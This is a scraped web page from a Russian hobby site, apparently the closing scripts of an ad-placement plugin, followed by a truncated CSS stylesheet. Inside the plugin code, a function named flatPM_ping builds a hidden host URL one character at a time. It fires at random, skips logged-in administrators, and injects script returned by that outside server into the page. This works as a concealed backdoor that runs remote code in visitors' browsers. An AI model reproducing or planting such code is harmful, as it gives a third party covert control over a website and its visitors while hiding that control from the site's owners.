function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45248","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280254 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280254,\n\t\t\tcontainerId: 'containerId280254'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"45249","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-23 -->\n<div id=\"yandex_rtb_R-A-479679-23\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-23\",\n                renderTo: \"yandex_rtb_R-A-479679-23\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"720","res_to":"&infin;"}]},{"how":{"simple":{"position":"2"}},"ID":"45251","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-3\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-3\",position:\"horizontalMiddle\"})}())<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"3"}},"ID":"45254","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280255 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280255,\n\t\t\tcontainerId: 'containerId280255'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45256","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"45257","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-14 -->\n<div id=\"yandex_rtb_R-A-479679-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-14\",\n                renderTo: \"yandex_rtb_R-A-479679-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"45258","html":[{"fst":"<div style=\"overflow:hidden; margin: 10px 0 20px\">\n<!-- Yandex.RTB R-A-479679-21 -->\n<div id=\"yandex_rtb_R-A-479679-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-21\",\n                renderTo: \"yandex_rtb_R-A-479679-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"45261","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-24 -->\n<div id=\"yandex_rtb_R-A-479679-24\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-24\",\n                renderTo: \"yandex_rtb_R-A-479679-24\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"45264","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"70","px_s":"px","close_window":"false"}},"ID":"45266","html":[{"fst":"<div style=\"width:100vw;background:#fff\">\n<!-- Yandex.RTB R-A-479679-19 -->\n<div id=\"yandex_rtb_R-A-479679-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-19\",\n                renderTo: \"yandex_rtb_R-A-479679-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"45277","html":[{"fst":"<div class=\"expert-review expert-review--color-purple-1\"><div class=\"expert-review-expert\"> <div class=\"expert-review-expert-bio\"> <div class=\"expert-review-expert-bio__avatar\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\"><img src=\"\/wp-content\/uploads\/2021\/03\/oksana.jpg\" alt=\"Шавырина Оксана\"><\/a> <\/div> <div class=\"expert-review-expert-bio__body\"> <div class=\"expert-review-expert-bio-name\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\">Шавырина Оксана<\/a><\/div> <div class=\"expert-review-expert-bio-description\">Наш эксперт<\/div> <\/div> <\/div> <div class=\"expert-review-expert-text\">  Хобби занимает главное место в моей жизни. Это не только средство для проведения досуга, но и мощный противострессовый инструмент. Увлекаюсь рукоделием, делаю с ребенком поделки из бумаги, пробую себя в ландшафтном дизайне.  <\/div><\/div><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45838","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-2\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-2\",position:\"horizontalTop\"})}())<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script>var slideout = new Slideout({
        'panel': document.getElementById('panel'),
        'menu': document.getElementById('menu'),
        'padding': 256,
        'tolerance': 256,
        'duration' : 500
    });
    // Toggle button
    document.querySelector('.toggle-button').addEventListener('click', function() {
        slideout.open();
    });
    document.querySelector('.close-button').addEventListener('click', function() {
        document.getElementById("menu").setAttribute(
            "style", "transform: translateX(-256px); -ms-transform: translateX(-256px); -moz-transform: translateX(-256px); -o-transform: translateX(-256px);");
        slideout.close();
    });</script> <script>jQuery( document ).ready(function($) {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });</script> </main> <script defer src="/wp-content/cache/autoptimize/js/autoptimize_695cb72b85f8e5052953db7c40e34cef.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c9aeff75eb94235b8fde9a50f55c5fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myhobby.guru/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css
body_size: 7107
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.clear{clear:both}.alignleft{display:block;float:left;margin:0 20px 10px 0}.alignright{display:block;float:right;margin:0 0 10px 20px}.aligncenter{display:block;margin:0 auto 10px auto}button,input[type=submit]{outline:none;border:none;cursor:pointer}a{text-decoration:none;color:#4761b2;transition:.2s}html,body{overflow-x:hidden}a:hover{text-decoration:none;opacity:.7}body{font-family:'PT Sans',sans-serif;font-weight:400;font-size:18px;line-height:1.4;color:#272a47}#header{background:url(/wp-content/themes/universal/img/hd_bg.jpg) center top no-repeat;background-size:cover;height:200px}p{margin:0 0 15px}.wrapper{width:1110px;margin:0 auto}.content_left{width:730px;float:left;margin-top:25px}.content_right{width:350px;float:right;margin-top:25px}.content_right .ph_right{margin:25px 0}.breadcrumbs{font-size:12px;color:#4761b2;padding-left:20px;background:url(/wp-content/themes/universal/img/ico_home.png) 2px 4px no-repeat}.breadcrumbs .bs_divider{background:url(/wp-content/themes/universal/img/ico_next.png) 0 9px no-repeat;display:inline-block;width:3px;height:15px;margin:0 5px}.breadcrumbs span a{text-decoration:none}.breadcrumbs .bs_divider:last-child{color:#898b90}h1{font-size:30px;line-height:30px;font-weight:600}h2{font-size:28px;line-height:28px;font-weight:600}h3{font-size:24px;font-weight:600}h4{font-size:18px;font-weight:400}ol{counter-reset:myCounter;list-style:none;margin:0;padding:0}.post_body a{color:#5a69aa;text-decoration:underline}.post_body a:hover{text-decoration:none}.post_body ol>li:before{position:relative;counter-increment:myCounter;content:counter(myCounter) ".";color:#70a453;font-weight:700;display:inline-block;text-align:center;margin:5px 10px 5px 20px}.post_body ol li ul{margin:0 0 0 35px}.post_body ul{margin:0 0 12px;padding:0;list-style:none}#kcmenu>ul{-ms-column-count:2;-ms-column-width:243px;-ms-column-gap:2em;-moz-column-count:2;-moz-column-width:243px;-moz-column-gap:2em;-webkit-column-count:2;-webkit-column-width:243px;-webkit-column-gap:2em;column-count:2;column-width:243px;column-gap:2em}.post_body ul>li{padding-left:30px;margin:5px 0 5px 20px;background:url(/wp-content/themes/universal/img/ico_ul.png) 3px 6px no-repeat}ul.contents li{background:url(/wp-content/themes/universal/img/ico_next.png) 7px 8px no-repeat}.advice,.stop,.warning{padding:20px 20px 20px 100px;margin:20px 0;clear:both}blockquote{background:#f3f4f8;border-radius:5px;margin:0;padding:20px 20px 10px;clear:both}.advice{border:3px solid #a0de50;background:url(/wp-content/themes/universal/img/warning.png) 25px center no-repeat}.stop{border:3px solid #ffc63d;background:url(/wp-content/themes/universal/img/stop.png) 25px center no-repeat}.warning{border:3px solid #929af1;background:url(/wp-content/themes/universal/img/advice.png) 25px center no-repeat}.single_ss_form{background-color:#f6f4f1;padding:20px}.ss_form_title{font-family:'Roboto Slab',serif;margin:0 0 10px;text-align:center;font-weight:400;font-size:22px;color:#464b62}.single_ss_form{margin:20px}.single_ss_form input[type=text]{background:#fff;border:none !important;line-height:40px;color:#a8a7b5;font-size:14px;text-align:center;padding:0 50px 0 20px;width:460px !important;height:auto !important;float:none !important;margin-right:0 !important}.single_ss_form form{margin:5px 80px 0;position:relative}.single_ss_form input[type=submit]{position:absolute;top:15px;right:30px;width:0 !important;height:11px !important;border:none;background:url(/wp-content/themes/universal/img/ico_mail.png) center center no-repeat;cursor:pointer;text-indent:-9999px}.single_ss_form p{margin:5px 0 0;font-size:14px;text-align:center}.comment-meta a{background:#6a71c0!important;border:none;color:#fff !important;border-radius:4px}.like_likes{top:20px !important}#comments{margin-top:20px}.comment-list{padding:15px}.comment-list li{background:#f3f4f8;margin-bottom:15px;padding:20px;border-radius:5px}.comment-list li:last-child{margin-bottom:0}.comment-list .children{margin:15px 0 0 30px}.comments_title,.block-title{font-size:18px;margin:10px 0}.like_likes{top:-55px !important;right:0 !important}.comment-meta{overflow:hidden}.comment-content{position:relative}.comments-area .avatar{margin:0 20px 0 0;float:left}.comments-area .fn{font-size:12px;float:left;font-weight:300;font-style:normal}.comments-area time{float:right;font-size:12px}.comments-area h3{padding:8px 10px 0 0;margin:10px 0 !important}.comment-respond h3{font-size:18px;font-weight:300}.reply a{display:block;text-align:center;line-height:35px;background:#4761b2;border:none;font-size:14px;color:#fff;width:200px;height:35px}.comment-content{padding:10px 0}.comment-content p{font-size:14px;color:#35395a;padding:0 !important}#commentform input[type=text]{resize:none;border:1px solid #e3e6e8;line-height:40px;font-family:'Exo 2',sans-serif;font-size:14px;padding:0 20px;width:100%;box-sizing:border-box}.comment_form form input[type=text]:last-of-type{margin:0}#commentform textarea{margin:0;padding:10px 20px;font-family:'Exo 2',sans-serif;font-size:14px;width:100%;height:150px;border:1px solid #e3e6e8;box-sizing:border-box;resize:none}button#com_send{background:#6a71c0;border:none;font-size:14px;color:#fff;width:200px;height:35px;border-radius:4px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-decoration:none;padding:3px 5px;margin:2px}.wp-pagenavi span.current{font-weight:700}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(255,255,255,.9);color:#5d6583;text-align:center;font-size:25px}table{border-bottom:1px solid #ccc;margin:0 0 24px;text-align:left;width:100%;box-sizing:border-box}tr{border-top:1px solid #ccc}tr th,thead th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px;border-left:1px solid #ccc}tr td{border-left:1px solid #ccc;padding:6px 24px}tr.odd td{background:#f2f7fc}tr td:last-child,tr th:last-of-type{border-right:1px solid #ccc}.ft_widget_search input[type=text]{width:100%;background:0 0;height:50px;padding:0 0 0 20px;color:#94959e;background:rgba(255,255,255,1);border:none;box-sizing:border-box}.ft_widget_search input[type=submit]{background:url(/wp-content/themes/universal/img/ico_search.png) no-repeat;width:12px;height:12px;text-indent:-9999px;border:none;position:absolute;top:20px;right:25px}.hd_logo_text{font-family:'Exo 2',sans-serif;font-size:40px;line-height:38px;float:left;margin-left:15px;font-weight:400;color:#272a47;position:relative}blockquote .contents_title{font-size:22px}.hd_logo_text span{font-family:'Exo 2',sans-serif;font-size:16px;color:#fff;background:#6a71c0;font-weight:400;padding:1px 5px;position:absolute;right:-62px;top:13px;line-height:16px;box-sizing:border-box}.hd_description{font-family:'Exo 2',sans-serif;float:left;font-size:12px;color:#272a47;margin-left:17px;position:absolute;right:72px;top:55px}.hd_logo{float:left;width:350px;margin-right:80px;position:relative}.logo_img{float:left}.hd_menu{float:left;margin-top:25px;margin-left:35px}.hd_menu ul{list-style:none;margin:0;padding:0}.hd_menu .sub-menu{display:none;position:absolute;top:50px;left:0;z-index:9999;width:240px;background:#ffcb12}.hd_menu ul li{position:relative}.hd_menu>ul>li.menu-item-has-children{width:240px;height:40px}.hd_menu>ul>li.menu-item-has-children>a{display:block;color:#fff;font-size:20px;line-height:50px;height:50px;font-weight:700;text-decoration:none;padding:0 20px;background:#ffcb12 url(/wp-content/themes/universal/img/buter.png) center right 15px no-repeat}.hd_menu>ul>li.menu-item-has-children:hover>.sub-menu{display:block}.hd_menu ul ul.sub-menu li a{color:#fff;text-decoration:none;display:block;padding:10px 20px;font-size:14px}.hd_menu ul ul.sub-menu li{border-bottom:1px solid #fff;background:#ffcb12}.hd_menu ul ul.sub-menu li.menu-item-has-children{background:#ffcb12 url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover{opacity:.7}.hd_menu ul ul.sub-menu li.menu-item-has-children:hover{background:url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover a{opacity:1 !important}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{display:block;left:100%;top:0;width:100%}.hd_menu_cancel{display:none}.hd_right{float:left;position:relative;margin-left:65px;margin-top:22px;width:340px}.hd_right .ft_widget_search{margin-top:3px}.hd_menu_top{position:absolute;top:-30px;left:0}.hd_menu_top ul{list-style:none;margin:0;padding:0}.hd_menu_top ul li{display:inline-block;margin-right:15px}.hd_menu_top ul li a{font-size:12px;color:#ff6648}.hd_bottom_menu{background:#64345b;font-family:'Exo 2',sans-serif;font-size:18px;font-weight:400;margin-top:10px}.hd_bottom_menu ul{list-style:none;margin:0;padding:0}.hd_bottom_menu ul li{display:inline-block;padding:15px 20px;-webkit-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);-moz-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);box-shadow:5px 0px 5px -2px rgba(0,0,0,.1)}.hd_bottom_menu ul li a{color:#fff}.related_titles{text-align:center;font-size:30px;margin:25px 0}.related_post{float:left;width:255px;min-height:405px;margin-right:27px;margin-bottom:40px;position:relative;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.related_post:last-child{margin-right:0}.related_thumb a img{width:255px;height:220px;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:255px;height:45px;position:absolute;top:180px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}.related_cat{margin:10px 0 10px 15px;font-size:12px}.related_cat a{background:#5093ca;color:#fff;padding:4px 13px}.related_title{padding:10px 14px 20px}.related_title a{color:#3e437b;font-size:20px}.content_before_left{width:540px;background:#f6f2e5;padding:15px 20px;box-sizing:border-box;overflow:hidden;float:left;margin-right:25px}.actuals_title{font-size:30px;margin-bottom:10px}.actual_title{float:left;padding-left:23px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 10px no-repeat;margin-bottom:15px}.actual_title a{font-size:20px;color:#3e437b}.actual_title a span{font-size:12px;background:#ffc63d url(/wp-content/themes/universal/img/ico_comm.png) left 5px center no-repeat;padding:2px 10px 1px 23px;box-sizing:border-box;margin-left:6px;color:#272a47}.content_before_centr{float:left;width:255px;margin-right:30px;margin-top:-10px}.content_before_right{float:left;width:255px;background:#f3f3f3;padding:15px 15px 10px;box-sizing:border-box}.content_right .content_before_right{float:none;width:100%;background:#e3e7f2;padding:15px 40px 10px;box-sizing:border-box;margin-bottom:25px}.content_right .content_center_right{float:none;width:100%;margin-left:0;background:#e7be10;text-align:center;min-height:325px;margin-bottom:25px}.content_right .advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-40px;z-index:9999}.content_before_right_title{font-size:30px;margin-bottom:10px}.content_before_right ul{list-style:none;margin:0;padding:0}.content_before_right ul li{padding-left:30px;margin-bottom:10px;background:url(/wp-content/themes/universal/img/ico_book.png) left center no-repeat}.content_before_right ul li a{font-size:20px;font-weight:700;color:#3e437b}#content_center{background:url(/wp-content/themes/universal/img/center_bg.png) center center no-repeat;background-size:cover;overflow:hidden}.content_center_left{width:800px;float:left}.content_center_title{font-size:30px;margin:30px 0 15px}.home_cat_posts.active{display:block}.home_cat_posts{margin-top:20px;display:none}.home_cat{display:inline-block;margin:0 5px 13px}.home_cat a{padding:5px 10px;font-size:14px;background:#ff6648;color:#fff}.home_cat a.act{padding:5px 10px;background:#3ec386;color:#fff}.home_cat_one_post{width:350px;float:left;margin-right:30px;margin-bottom:40px;position:relative;background:#fff;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.home_cat_one_thumb a img{object-fit:cover;width:350px;height:220px}.home_cat_one_comm{background:url(/wp-content/themes/universal/img/img_plash2.png) center center no-repeat;background-size:cover;width:350px;height:45px;position:absolute;top:180px}.home_cat_one_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;color:#272a47}.home_cat_one_cat{margin:10px 0 10px 15px;font-size:12px}.home_cat_one_cat a{background:#5093ca;color:#fff;padding:4px 13px}.home_cat_one_title{padding:10px 14px 20px}.home_cat_one_title a{color:#3e437b;font-size:20px}.home_cats{height:90px;margin-bottom:20px}.home_cat_thumb a img{object-fit:cover;width:140px;height:90px;float:left;margin-right:20px}.home_cat_title a{font-size:20px;color:#3e437b}#content_bottom{overflow:hidden;//height:400px}.content_bottom_left{width:290px;text-align:center;float:left}.content_bottom_left_title{font-size:30px;margin-top:100px}.content_bottom_left_text{font-size:14px;color:rgba(0,0,0,.7);margin-top:20px;margin-bottom:20px}.content_bottom_left_button{margin-bottom:50px}.content_bottom_left_button a{font-size:18px;font-weight:700;background:#5093ca;color:#fff;padding:5px 15px;margin-bottom:16px}.content_bottom_center{background:url(/wp-content/themes/universal/img/men.jpg) center center no-repeat;width:230px;height:399px;float:left;margin-left:15px;margin-right:45px}.content_bottom_right{float:left;width:530px}.question_title{padding-left:30px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;margin-bottom:20px}.question_title a{font-size:20px;color:#3e437b}.question_title a:hover{color:#6a71c0}.questions_bottom_all{margin-left:30px}.questions_bottom_all 